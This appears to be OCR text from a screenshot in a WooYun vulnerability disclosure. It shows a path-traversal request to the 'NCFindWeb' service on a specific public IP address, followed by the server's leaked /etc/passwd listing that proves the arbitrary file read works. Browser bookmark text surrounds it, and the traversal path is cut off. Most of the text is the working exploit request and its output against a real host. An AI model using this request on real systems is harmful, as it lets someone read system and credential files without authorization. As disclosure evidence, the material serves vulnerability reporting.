 http://60.173.222.34:8000/NCFindWeb?service=IPreAlertConfigService&filename=../.
收藏 安全盒子 WooYun.org Tasks Google 站长工具-百
http://60.173.222.34:80 WooYun.org | 提交漏洞 http://60.173.222.34:80 http://60.173.222.34:80
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
www.wooyun.org